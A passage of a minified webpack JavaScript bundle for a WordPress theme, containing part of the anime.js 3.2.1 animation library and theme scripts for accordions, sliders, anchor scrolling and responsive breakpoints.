if(t<2/3){return p+(q-p)*(2/3-t)*6}
return p}
var r,g,b;if(s==0){r=g=b=l}else{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3)}
return("rgba("+(r*255)+","+(g*255)+","+(b*255)+","+a+")")}
function colorToRgb(val){if(is.rgb(val)){return rgbToRgba(val)}
if(is.hex(val)){return hexToRgba(val)}
if(is.hsl(val)){return hslToRgba(val)}}
function getUnit(val){var split=/[+-]?¥d*¥.?¥d+(?:¥.¥d+)?(?:[eE][+-]?¥d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(val);if(split){return split[1]}}
function getTransformUnit(propName){if(stringContains(propName,'translate')||propName==='perspective'){return'px'}
if(stringContains(propName,'rotate')||stringContains(propName,'skew')){return'deg'}}
function getFunctionValue(val,animatable){if(!is.fnc(val)){return val}
return val(animatable.target,animatable.id,animatable.total)}
function getAttribute(el,prop){return el.getAttribute(prop)}
function convertPxToUnit(el,value,unit){var valueUnit=getUnit(value);if(arrayContains([unit,'deg','rad','turn'],valueUnit)){return value}
var cached=cache.CSS[value+unit];if(!is.und(cached)){return cached}
var baseline=100;var tempEl=document.createElement(el.tagName);var parentEl=(el.parentNode&&(el.parentNode!==document))?el.parentNode:document.body;parentEl.appendChild(tempEl);tempEl.style.position='absolute';tempEl.style.width=baseline+unit;var factor=baseline/tempEl.offsetWidth;parentEl.removeChild(tempEl);var convertedUnit=factor*parseFloat(value);cache.CSS[value+unit]=convertedUnit;return convertedUnit}
function getCSSValue(el,prop,unit){if(prop in el.style){var uppercasePropName=prop.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase();var value=el.style[prop]||getComputedStyle(el).getPropertyValue(uppercasePropName)||'0';return unit?convertPxToUnit(el,value,unit):value}}
function getAnimationType(el,prop){if(is.dom(el)&&!is.inp(el)&&(!is.nil(getAttribute(el,prop))||(is.svg(el)&&el[prop]))){return'attribute'}
if(is.dom(el)&&arrayContains(validTransforms,prop)){return'transform'}
if(is.dom(el)&&(prop!=='transform'&&getCSSValue(el,prop))){return'css'}
if(el[prop]!=null){return'object'}}
function getElementTransforms(el){if(!is.dom(el)){return}
var str=el.style.transform||'';var reg=/(¥w+)¥(([^)]*)¥)/g;var transforms=new Map();var m;while(m=reg.exec(str)){transforms.set(m[1],m[2])}
return transforms}
function getTransformValue(el,propName,animatable,unit){var defaultVal=stringContains(propName,'scale')?1:0+getTransformUnit(propName);var value=getElementTransforms(el).get(propName)||defaultVal;if(animatable){animatable.transforms.list.set(propName,value);animatable.transforms.last=propName}
return unit?convertPxToUnit(el,value,unit):value}
function getOriginalTargetValue(target,propName,unit,animatable){switch(getAnimationType(target,propName)){case 'transform':return getTransformValue(target,propName,animatable,unit);case 'css':return getCSSValue(target,propName,unit);case 'attribute':return getAttribute(target,propName);default:return target[propName]||0}}
function getRelativeValue(to,from){var operator=/^(¥*=|¥+=|-=)/.exec(to);if(!operator){return to}
var u=getUnit(to)||0;var x=parseFloat(from);var y=parseFloat(to.replace(operator[0],''));switch(operator[0][0]){case '+':return x+y+u;case '-':return x-y+u;case '*':return x*y+u}}
function validateValue(val,unit){if(is.col(val)){return colorToRgb(val)}
if(/¥s/g.test(val)){return val}
var originalUnit=getUnit(val);var unitLess=originalUnit?val.substr(0,val.length-originalUnit.length):val;if(unit){return unitLess+unit}
return unitLess}
function getDistance(p1,p2){return Math.sqrt(Math.pow(p2.x-p1.x,2)+Math.pow(p2.y-p1.y,2))}
function getCircleLength(el){return Math.PI*2*getAttribute(el,'r')}
function getRectLength(el){return(getAttribute(el,'width')*2)+(getAttribute(el,'height')*2)}
function getLineLength(el){return getDistance({x:getAttribute(el,'x1'),y:getAttribute(el,'y1')},{x:getAttribute(el,'x2'),y:getAttribute(el,'y2')})}
function getPolylineLength(el){var points=el.points;var totalLength=0;var previousPos;for(var i=0;i<points.numberOfItems;i++){var currentPos=points.getItem(i);if(i>0){totalLength+=getDistance(previousPos,currentPos)}
previousPos=currentPos}
return totalLength}
function getPolygonLength(el){var points=el.points;return getPolylineLength(el)+getDistance(points.getItem(points.numberOfItems-1),points.getItem(0))}
function getTotalLength(el){if(el.getTotalLength){return el.getTotalLength()}
switch(el.tagName.toLowerCase()){case 'circle':return getCircleLength(el);case 'rect':return getRectLength(el);case 'line':return getLineLength(el);case 'polyline':return getPolylineLength(el);case 'polygon':return getPolygonLength(el)}}
function setDashoffset(el){var pathLength=getTotalLength(el);el.setAttribute('stroke-dasharray',pathLength);return pathLength}
function getParentSvgEl(el){var parentEl=el.parentNode;while(is.svg(parentEl)){if(!is.svg(parentEl.parentNode)){break}
parentEl=parentEl.parentNode}
return parentEl}
function getParentSvg(pathEl,svgData){var svg=svgData||{};var parentSvgEl=svg.el||getParentSvgEl(pathEl);var rect=parentSvgEl.getBoundingClientRect();var viewBoxAttr=getAttribute(parentSvgEl,'viewBox');var width=rect.width;var height=rect.height;var viewBox=svg.viewBox||(viewBoxAttr?viewBoxAttr.split(' '):[0,0,width,height]);return{el:parentSvgEl,viewBox:viewBox,x:viewBox[0]/1,y:viewBox[1]/1,w:width,h:height,vW:viewBox[2],vH:viewBox[3]}}
function getPath(path,percent){var pathEl=is.str(path)?selectString(path)[0]:path;var p=percent||100;return function(property){return{property:property,el:pathEl,svg:getParentSvg(pathEl),totalLength:getTotalLength(pathEl)*(p/100)}}}
function getPathProgress(path,progress,isPathTargetInsideSVG){function point(offset){if(offset===void 0)offset=0;var l=progress+offset>=1?progress+offset:0;return path.el.getPointAtLength(l)}
var svg=getParentSvg(path.el,path.svg);var p=point();var p0=point(-1);var p1=point(+1);var scaleX=isPathTargetInsideSVG?1:svg.w/svg.vW;var scaleY=isPathTargetInsideSVG?1:svg.h/svg.vH;switch(path.property){case 'x':return(p.x-svg.x)*scaleX;case 'y':return(p.y-svg.y)*scaleY;case 'angle':return Math.atan2(p1.y-p0.y,p1.x-p0.x)*180/Math.PI}}
function decomposeValue(val,unit){var rgx=/[+-]?¥d*¥.?¥d+(?:¥.¥d+)?(?:[eE][+-]?¥d+)?/g;var value=validateValue((is.pth(val)?val.totalLength:val),unit)+'';return{original:value,numbers:value.match(rgx)?value.match(rgx).map(Number):[0],strings:(is.str(val)||unit)?value.split(rgx):[]}}
function parseTargets(targets){var targetsArray=targets?(flattenArray(is.arr(targets)?targets.map(toArray):toArray(targets))):[];return filterArray(targetsArray,function(item,pos,self){return self.indexOf(item)===pos})}
function getAnimatables(targets){var parsed=parseTargets(targets);return parsed.map(function(t,i){return{target:t,id:i,total:parsed.length,transforms:{list:getElementTransforms(t)}}})}
function normalizePropertyTweens(prop,tweenSettings){var settings=cloneObject(tweenSettings);if(/^spring/.test(settings.easing)){settings.duration=spring(settings.easing)}
if(is.arr(prop)){var l=prop.length;var isFromTo=(l===2&&!is.obj(prop[0]));if(!isFromTo){if(!is.fnc(tweenSettings.duration)){settings.duration=tweenSettings.duration/l}}else{prop={value:prop}}}
var propArray=is.arr(prop)?prop:[prop];return propArray.map(function(v,i){var obj=(is.obj(v)&&!is.pth(v))?v:{value:v};if(is.und(obj.delay)){obj.delay=!i?tweenSettings.delay:0}
if(is.und(obj.endDelay)){obj.endDelay=i===propArray.length-1?tweenSettings.endDelay:0}
return obj}).map(function(k){return mergeObjects(k,settings)})}
function flattenKeyframes(keyframes){var propertyNames=filterArray(flattenArray(keyframes.map(function(key){return Object.keys(key)})),function(p){return is.key(p)}).reduce(function(a,b){if(a.indexOf(b)<0){a.push(b)}return a},[]);var properties={};var loop=function(i){var propName=propertyNames[i];properties[propName]=keyframes.map(function(key){var newKey={};for(var p in key){if(is.key(p)){if(p==propName){newKey.value=key[p]}}else{newKey[p]=key[p]}}
return newKey})};for(var i=0;i<propertyNames.length;i++)loop(i);return properties}
function getProperties(tweenSettings,params){var properties=[];var keyframes=params.keyframes;if(keyframes){params=mergeObjects(flattenKeyframes(keyframes),params)}
for(var p in params){if(is.key(p)){properties.push({name:p,tweens:normalizePropertyTweens(params[p],tweenSettings)})}}
return properties}
function normalizeTweenValues(tween,animatable){var t={};for(var p in tween){var value=getFunctionValue(tween[p],animatable);if(is.arr(value)){value=value.map(function(v){return getFunctionValue(v,animatable)});if(value.length===1){value=value[0]}}
t[p]=value}
t.duration=parseFloat(t.duration);t.delay=parseFloat(t.delay);return t}
function normalizeTweens(prop,animatable){var previousTween;return prop.tweens.map(function(t){var tween=normalizeTweenValues(t,animatable);var tweenValue=tween.value;var to=is.arr(tweenValue)?tweenValue[1]:tweenValue;var toUnit=getUnit(to);var originalValue=getOriginalTargetValue(animatable.target,prop.name,toUnit,animatable);var previousValue=previousTween?previousTween.to.original:originalValue;var from=is.arr(tweenValue)?tweenValue[0]:previousValue;var fromUnit=getUnit(from)||getUnit(originalValue);var unit=toUnit||fromUnit;if(is.und(to)){to=previousValue}
tween.from=decomposeValue(from,unit);tween.to=decomposeValue(getRelativeValue(to,from),unit);tween.start=previousTween?previousTween.end:0;tween.end=tween.start+tween.delay+tween.duration+tween.endDelay;tween.easing=parseEasings(tween.easing,tween.duration);tween.isPath=is.pth(tweenValue);tween.isPathTargetInsideSVG=tween.isPath&&is.svg(animatable.target);tween.isColor=is.col(tween.from.original);if(tween.isColor){tween.round=1}
previousTween=tween;return tween})}
var setProgressValue={css:function(t,p,v){return t.style[p]=v},attribute:function(t,p,v){return t.setAttribute(p,v)},object:function(t,p,v){return t[p]=v},transform:function(t,p,v,transforms,manual){transforms.list.set(p,v);if(p===transforms.last||manual){var str='';transforms.list.forEach(function(value,prop){str+=prop+"("+value+") "});t.style.transform=str}}};function setTargetsValue(targets,properties){var animatables=getAnimatables(targets);animatables.forEach(function(animatable){for(var property in properties){var value=getFunctionValue(properties[property],animatable);var target=animatable.target;var valueUnit=getUnit(value);var originalValue=getOriginalTargetValue(target,property,valueUnit,animatable);var unit=valueUnit||getUnit(originalValue);var to=getRelativeValue(validateValue(value,unit),originalValue);var animType=getAnimationType(target,property);setProgressValue[animType](target,property,to,animatable.transforms,!0)}})}
function createAnimation(animatable,prop){var animType=getAnimationType(animatable.target,prop.name);if(animType){var tweens=normalizeTweens(prop,animatable);var lastTween=tweens[tweens.length-1];return{type:animType,property:prop.name,animatable:animatable,tweens:tweens,duration:lastTween.end,delay:tweens[0].delay,endDelay:lastTween.endDelay}}}
function getAnimations(animatables,properties){return filterArray(flattenArray(animatables.map(function(animatable){return properties.map(function(prop){return createAnimation(animatable,prop)})})),function(a){return!is.und(a)})}
function getInstanceTimings(animations,tweenSettings){var animLength=animations.length;var getTlOffset=function(anim){return anim.timelineOffset?anim.timelineOffset:0};var timings={};timings.duration=animLength?Math.max.apply(Math,animations.map(function(anim){return getTlOffset(anim)+anim.duration})):tweenSettings.duration;timings.delay=animLength?Math.min.apply(Math,animations.map(function(anim){return getTlOffset(anim)+anim.delay})):tweenSettings.delay;timings.endDelay=animLength?timings.duration-Math.max.apply(Math,animations.map(function(anim){return getTlOffset(anim)+anim.duration-anim.endDelay})):tweenSettings.endDelay;return timings}
var instanceID=0;function createNewInstance(params){var instanceSettings=replaceObjectProps(defaultInstanceSettings,params);var tweenSettings=replaceObjectProps(defaultTweenSettings,params);var properties=getProperties(tweenSettings,params);var animatables=getAnimatables(params.targets);var animations=getAnimations(animatables,properties);var timings=getInstanceTimings(animations,tweenSettings);var id=instanceID;instanceID++;return mergeObjects(instanceSettings,{id:id,children:[],animatables:animatables,animations:animations,duration:timings.duration,delay:timings.delay,endDelay:timings.endDelay})}
var activeInstances=[];var engine=(function(){var raf;function play(){if(!raf&&(!isDocumentHidden()||!anime.suspendWhenDocumentHidden)&&activeInstances.length>0){raf=requestAnimationFrame(step)}}
function step(t){var activeInstancesLength=activeInstances.length;var i=0;while(i<activeInstancesLength){var activeInstance=activeInstances[i];if(!activeInstance.paused){activeInstance.tick(t);i++}else{activeInstances.splice(i,1);activeInstancesLength--}}
raf=i>0?requestAnimationFrame(step):undefined}
function handleVisibilityChange(){if(!anime.suspendWhenDocumentHidden){return}
if(isDocumentHidden()){raf=cancelAnimationFrame(raf)}else{activeInstances.forEach(function(instance){return instance._onDocumentVisibility()});engine()}}
if(typeof document!=='undefined'){document.addEventListener('visibilitychange',handleVisibilityChange)}
return play})();function isDocumentHidden(){return!!document&&document.hidden}
function anime(params){if(params===void 0)params={};var startTime=0,lastTime=0,now=0;var children,childrenLength=0;var resolve=null;function makePromise(instance){var promise=window.Promise&&new Promise(function(_resolve){return resolve=_resolve});instance.finished=promise;return promise}
var instance=createNewInstance(params);var promise=makePromise(instance);function toggleInstanceDirection(){var direction=instance.direction;if(direction!=='alternate'){instance.direction=direction!=='normal'?'normal':'reverse'}
instance.reversed=!instance.reversed;children.forEach(function(child){return child.reversed=instance.reversed})}
function adjustTime(time){return instance.reversed?instance.duration-time:time}
function resetTime(){startTime=0;lastTime=adjustTime(instance.currentTime)*(1/anime.speed)}
function seekChild(time,child){if(child){child.seek(time-child.timelineOffset)}}
function syncInstanceChildren(time){if(!instance.reversePlayback){for(var i=0;i<childrenLength;i++){seekChild(time,children[i])}}else{for(var i$1=childrenLength;i$1--;){seekChild(time,children[i$1])}}}
function setAnimationsProgress(insTime){var i=0;var animations=instance.animations;var animationsLength=animations.length;while(i<animationsLength){var anim=animations[i];var animatable=anim.animatable;var tweens=anim.tweens;var tweenLength=tweens.length-1;var tween=tweens[tweenLength];if(tweenLength){tween=filterArray(tweens,function(t){return(insTime<t.end)})[0]||tween}
var elapsed=minMax(insTime-tween.start-tween.delay,0,tween.duration)/tween.duration;var eased=isNaN(elapsed)?1:tween.easing(elapsed);var strings=tween.to.strings;var round=tween.round;var numbers=[];var toNumbersLength=tween.to.numbers.length;var progress=(void 0);for(var n=0;n<toNumbersLength;n++){var value=(void 0);var toNumber=tween.to.numbers[n];var fromNumber=tween.from.numbers[n]||0;if(!tween.isPath){value=fromNumber+(eased*(toNumber-fromNumber))}else{value=getPathProgress(tween.value,eased*toNumber,tween.isPathTargetInsideSVG)}
if(round){if(!(tween.isColor&&n>2)){value=Math.round(value*round)/round}}
numbers.push(value)}
var stringsLength=strings.length;if(!stringsLength){progress=numbers[0]}else{progress=strings[0];for(var s=0;s<stringsLength;s++){var a=strings[s];var b=strings[s+1];var n$1=numbers[s];if(!isNaN(n$1)){if(!b){progress+=n$1+' '}else{progress+=n$1+b}}}}
setProgressValue[anim.type](animatable.target,anim.property,progress,animatable.transforms);anim.currentValue=progress;i++}}
function setCallback(cb){if(instance[cb]&&!instance.passThrough){instance[cb](instance)}}
function countIteration(){if(instance.remaining&&instance.remaining!==!0){instance.remaining--}}
function setInstanceProgress(engineTime){var insDuration=instance.duration;var insDelay=instance.delay;var insEndDelay=insDuration-instance.endDelay;var insTime=adjustTime(engineTime);instance.progress=minMax((insTime/insDuration)*100,0,100);instance.reversePlayback=insTime<instance.currentTime;if(children){syncInstanceChildren(insTime)}
if(!instance.began&&instance.currentTime>0){instance.began=!0;setCallback('begin')}
if(!instance.loopBegan&&instance.currentTime>0){instance.loopBegan=!0;setCallback('loopBegin')}
if(insTime<=insDelay&&instance.currentTime!==0){setAnimationsProgress(0)}
if((insTime>=insEndDelay&&instance.currentTime!==insDuration)||!insDuration){setAnimationsProgress(insDuration)}
if(insTime>insDelay&&insTime<insEndDelay){if(!instance.changeBegan){instance.changeBegan=!0;instance.changeCompleted=!1;setCallback('changeBegin')}
setCallback('change');setAnimationsProgress(insTime)}else{if(instance.changeBegan){instance.changeCompleted=!0;instance.changeBegan=!1;setCallback('changeComplete')}}
instance.currentTime=minMax(insTime,0,insDuration);if(instance.began){setCallback('update')}
if(engineTime>=insDuration){lastTime=0;countIteration();if(!instance.remaining){instance.paused=!0;if(!instance.completed){instance.completed=!0;setCallback('loopComplete');setCallback('complete');if(!instance.passThrough&&'Promise' in window){resolve();promise=makePromise(instance)}}}else{startTime=now;setCallback('loopComplete');instance.loopBegan=!1;if(instance.direction==='alternate'){toggleInstanceDirection()}}}}
instance.reset=function(){var direction=instance.direction;instance.passThrough=!1;instance.currentTime=0;instance.progress=0;instance.paused=!0;instance.began=!1;instance.loopBegan=!1;instance.changeBegan=!1;instance.completed=!1;instance.changeCompleted=!1;instance.reversePlayback=!1;instance.reversed=direction==='reverse';instance.remaining=instance.loop;children=instance.children;childrenLength=children.length;for(var i=childrenLength;i--;){instance.children[i].reset()}
if(instance.reversed&&instance.loop!==!0||(direction==='alternate'&&instance.loop===1)){instance.remaining++}
setAnimationsProgress(instance.reversed?instance.duration:0)};instance._onDocumentVisibility=resetTime;instance.set=function(targets,properties){setTargetsValue(targets,properties);return instance};instance.tick=function(t){now=t;if(!startTime){startTime=now}
setInstanceProgress((now+(lastTime-startTime))*anime.speed)};instance.seek=function(time){setInstanceProgress(adjustTime(time))};instance.pause=function(){instance.paused=!0;resetTime()};instance.play=function(){if(!instance.paused){return}
if(instance.completed){instance.reset()}
instance.paused=!1;activeInstances.push(instance);resetTime();engine()};instance.reverse=function(){toggleInstanceDirection();instance.completed=instance.reversed?!1:!0;resetTime()};instance.restart=function(){instance.reset();instance.play()};instance.remove=function(targets){var targetsArray=parseTargets(targets);removeTargetsFromInstance(targetsArray,instance)};instance.reset();if(instance.autoplay){instance.play()}
return instance}
function removeTargetsFromAnimations(targetsArray,animations){for(var a=animations.length;a--;){if(arrayContains(targetsArray,animations[a].animatable.target)){animations.splice(a,1)}}}
function removeTargetsFromInstance(targetsArray,instance){var animations=instance.animations;var children=instance.children;removeTargetsFromAnimations(targetsArray,animations);for(var c=children.length;c--;){var child=children[c];var childAnimations=child.animations;removeTargetsFromAnimations(targetsArray,childAnimations);if(!childAnimations.length&&!child.children.length){children.splice(c,1)}}
if(!animations.length&&!children.length){instance.pause()}}
function removeTargetsFromActiveInstances(targets){var targetsArray=parseTargets(targets);for(var i=activeInstances.length;i--;){var instance=activeInstances[i];removeTargetsFromInstance(targetsArray,instance)}}
function stagger(val,params){if(params===void 0)params={};var direction=params.direction||'normal';var easing=params.easing?parseEasings(params.easing):null;var grid=params.grid;var axis=params.axis;var fromIndex=params.from||0;var fromFirst=fromIndex==='first';var fromCenter=fromIndex==='center';var fromLast=fromIndex==='last';var isRange=is.arr(val);var val1=isRange?parseFloat(val[0]):parseFloat(val);var val2=isRange?parseFloat(val[1]):0;var unit=getUnit(isRange?val[1]:val)||0;var start=params.start||0+(isRange?val1:0);var values=[];var maxValue=0;return function(el,i,t){if(fromFirst){fromIndex=0}
if(fromCenter){fromIndex=(t-1)/2}
if(fromLast){fromIndex=t-1}
if(!values.length){for(var index=0;index<t;index++){if(!grid){values.push(Math.abs(fromIndex-index))}else{var fromX=!fromCenter?fromIndex%grid[0]:(grid[0]-1)/2;var fromY=!fromCenter?Math.floor(fromIndex/grid[0]):(grid[1]-1)/2;var toX=index%grid[0];var toY=Math.floor(index/grid[0]);var distanceX=fromX-toX;var distanceY=fromY-toY;var value=Math.sqrt(distanceX*distanceX+distanceY*distanceY);if(axis==='x'){value=-distanceX}
if(axis==='y'){value=-distanceY}
values.push(value)}
maxValue=Math.max.apply(Math,values)}
if(easing){values=values.map(function(val){return easing(val/maxValue)*maxValue})}
if(direction==='reverse'){values=values.map(function(val){return axis?(val<0)?val*-1:-val:Math.abs(maxValue-val)})}}
var spacing=isRange?(val2-val1)/maxValue:val1;return start+(spacing*(Math.round(values[i]*100)/100))+unit}}
function timeline(params){if(params===void 0)params={};var tl=anime(params);tl.duration=0;tl.add=function(instanceParams,timelineOffset){var tlIndex=activeInstances.indexOf(tl);var children=tl.children;if(tlIndex>-1){activeInstances.splice(tlIndex,1)}
function passThrough(ins){ins.passThrough=!0}
for(var i=0;i<children.length;i++){passThrough(children[i])}
var insParams=mergeObjects(instanceParams,replaceObjectProps(defaultTweenSettings,params));insParams.targets=insParams.targets||params.targets;var tlDuration=tl.duration;insParams.autoplay=!1;insParams.direction=tl.direction;insParams.timelineOffset=is.und(timelineOffset)?tlDuration:getRelativeValue(timelineOffset,tlDuration);passThrough(tl);tl.seek(insParams.timelineOffset);var ins=anime(insParams);passThrough(ins);children.push(ins);var timings=getInstanceTimings(children,params);tl.delay=timings.delay;tl.endDelay=timings.endDelay;tl.duration=timings.duration;tl.seek(0);tl.reset();if(tl.autoplay){tl.play()}
return tl};return tl}
anime.version='3.2.1';anime.speed=1;anime.suspendWhenDocumentHidden=!0;anime.running=activeInstances;anime.remove=removeTargetsFromActiveInstances;anime.get=getOriginalTargetValue;anime.set=setTargetsValue;anime.convertPx=convertPxToUnit;anime.path=getPath;anime.setDashoffset=setDashoffset;anime.stagger=stagger;anime.timeline=timeline;anime.easing=parseEasings;anime.penner=penner;anime.random=function(min,max){return Math.floor(Math.random()*(max-min+1))+min};__webpack_exports__["default"]=(anime)}),"./wp-content/themes/sml/assets/src/scripts/accordian-slider.js":
/*!**********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/accordian-slider.js ***!
  ¥**********************************************************************/
(function(){var $=jQuery.noConflict();var slider,sliderImage;function onDocumentReady(){slider=$('.accordion-slider .accordion-listing');sliderImage=$('.accordion-slider .media-block');enableSlider()}
function enableSlider(){slider.slick({centerMode:!0,infinite:!0,slidesToShow:4,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:sliderImage,adaptiveHeight:!0,vertical:!0,autoplay:!1,autoplaySpeed:2000,focusOnSelect:!0,responsive:[{breakpoint:800,settings:{slidesToShow:1,dots:!0,vertical:!1,autoplaySpeed:4000}}]});sliderImage.slick({infinite:!0,slidesToShow:1,asNavFor:slider,arrows:!1,centerMode:!0,swipe:!1,fade:!0,focusOnSelect:!0,accessibility:!1,draggable:!1,autoplay:!1,autoplaySpeed:2000,responsive:[{breakpoint:800,settings:{verticalSwiping:!0,autoplaySpeed:4000}}]})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/accordion.js":
/*!***************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/accordion.js ***!
  ¥***************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var SELECTOR='.accordion-heading';var ACCORDION='.accordion';var ACCORDIONCONTENT='.accordion-content';function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).click(function(e){e.preventDefault();if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest(ACCORDION).hasClass('open')){jquery__WEBPACK_IMPORTED_MODULE_0___default()(ACCORDION).removeClass('open').find(ACCORDIONCONTENT).slideUp()}else{jquery__WEBPACK_IMPORTED_MODULE_0___default()(ACCORDION).removeClass('open').find(ACCORDIONCONTENT).slideUp();jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).closest(ACCORDION).addClass('open').find(ACCORDIONCONTENT).slideDown()}})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/anchor-dropdown.js":
/*!*********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/anchor-dropdown.js ***!
  ¥*********************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var SELECTOR='.anchor-mobile-toggle';var DROPDOWNSELECTOR='.product-menu-wrapper';function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).on('click',onClickAnchor);jquery__WEBPACK_IMPORTED_MODULE_0___default()(DROPDOWNSELECTOR).find('.product-menu-item').on('click',onClickDropdownMenu)}
function onClickDropdownMenu(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(DROPDOWNSELECTOR).hide()}
function onClickAnchor(e){var clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget);openAnchor(clicked)}
function openAnchor($anchor){$anchor.addClass('open');$anchor.closest('.anchor-dropdown').find('.product-menu-wrapper').slideToggle()}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js":
/*!*******************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js ***!
  ¥*******************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{"scrollToElement":function(){return scrollToElement},"scrollToTop":function(){return scrollToTop}});var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var HEADER_PAD=150;var header=null;function getHeaderBottom(addHeight){if(!header){return HEADER_PAD}
var bounds=header.getBoundingClientRect();return bounds.bottom+HEADER_PAD}
function scrollToElement(element){if(!element){return!1}
var el=jquery__WEBPACK_IMPORTED_MODULE_0___default()(element);if(el.length===0){return!1}
var scrollTop=el.offset().top-getHeaderBottom();scrollToY(scrollTop)}
function scrollToTop(){scrollToY(0)}
function scrollToY(y){jquery__WEBPACK_IMPORTED_MODULE_0___default()('html, body').animate({scrollTop:y})}
function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('hashchange',function(e){e.preventDefault();scrollToElement(window.location.hash);return!1});jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).on('click','a',function(e){var clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).get(0);var hash=clicked.hash;if(clicked.getAttribute('href')==='#'){e.preventDefault();return!1}
var target=null;if(hash&&clicked.hostname===window.location.hostname){target=jquery__WEBPACK_IMPORTED_MODULE_0___default()(hash).get(0)}
if(target){e.preventDefault();scrollToElement(target)}
return!target})}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/breakpoint-controller.js":
/*!***************************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/breakpoint-controller.js ***!
  ¥***************************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);__webpack_require__.d(__webpack_exports__,{"CROSS_BREAKPOINT":function(){return CROSS_BREAKPOINT},"ELEVEN":function(){return ELEVEN},"LARGE":function(){return LARGE},"MEDIUM":function(){return MEDIUM},"NAVIGATION":function(){return NAVIGATION},"SMALL":function(){return SMALL},"XLARGE":function(){return XLARGE},"XSMALL":function(){return XSMALL},"getBreakpoint":function(){return getBreakpoint}});var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var CROSS_BREAKPOINT='cross_breakpoint';var XSMALL=400;var SMALL=600;var MEDIUM=800;var LARGE=1024;var NAVIGATION=1024;var ELEVEN=1100;var XLARGE=1280;var win,currentBreakpoint=null,breakpoints=[XSMALL,SMALL,MEDIUM,LARGE,NAVIGATION,ELEVEN,XLARGE];function onDocumentReady(){win=jquery__WEBPACK_IMPORTED_MODULE_0___default()(window);win.on({resize:checkWindow,load:checkWindow});setTimeout(checkWindow,0)}
function checkWindow(){var w=win.width(),ret=0;for(var i=0;i<breakpoints.length;i++){var breakpoint=breakpoints[i];if(w>=breakpoint){ret=breakpoint}else{break}}
setBreakpoint(ret)}
function setBreakpoint(breakpoint){if(breakpoint!==currentBreakpoint){jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).trigger(CROSS_BREAKPOINT,[breakpoint])}
currentBreakpoint=breakpoint}
function getBreakpoint(){return currentBreakpoint}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/card-slider.js":
/*!*****************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/card-slider.js ***!
  ¥*****************************************************************/
(function(){var $=window.jQuery;function onDocumentReady(){if($().slick){var cardSlider=$('.card-slider');if(cardSlider&&cardSlider.length){cardSlider.slick({slidesToShow:3,slidesToScroll:1,dots:!0,arrows:!0,infinite:!1,responsive:[{breakpoint:1000,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,adaptiveHeight:!0}}]})}}}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/collapse-slider.js":
/*!*********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/collapse-slider.js ***!
  ¥*********************************************************************/
(function(){var $=window.jQuery;var imageCardSlider=!1;var collageSlider='';var win;var setFlag=1;function onDocumentReady(){collageSlider=$('.collapse-slider');win=$(window);if(collageSlider.length){win.on('scroll',scrollResultDiv)}}
function scrollResultDiv(){var carouselTop=collageSlider.offset().top-400;var scrollTop=win.scrollTop();if(setFlag){if(scrollTop>carouselTop){collageCarousel();setFlag=0}}}
